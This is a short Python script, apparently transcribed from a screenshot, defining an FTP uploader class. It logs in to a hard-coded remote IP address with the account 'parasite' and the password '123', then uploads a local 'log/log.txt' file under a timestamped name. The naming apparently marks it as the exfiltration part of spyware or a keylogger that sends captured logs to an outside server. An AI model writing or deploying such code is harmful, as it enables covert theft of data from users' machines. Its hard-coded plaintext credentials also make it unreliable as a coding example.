 FTP.py > myftp
1 import ftplib,os
2 from datetime import datetime
3 class myftp:
4     def upload(self):
5         now = datetime.now()
6         date_time = now.strftime("%d-%m-%Y, %H.%M.%S")
7         dir_path = os.path.dirname(os.path.realpath(__file__))
8         realpath = os.path.join(dir_path,"log","log.txt")
9         session = ftplib.FTP('171.97.6.227','parasite','123')
10         file = open(realpath,'rb')                  # file to send
11         session.storbinary(f'STOR log[{date_time}].txt', file)     # send the file
12         file.close()                                    # close file and FTP
13         session.quit()
14 #test = myftp()
15 #test.upload()
16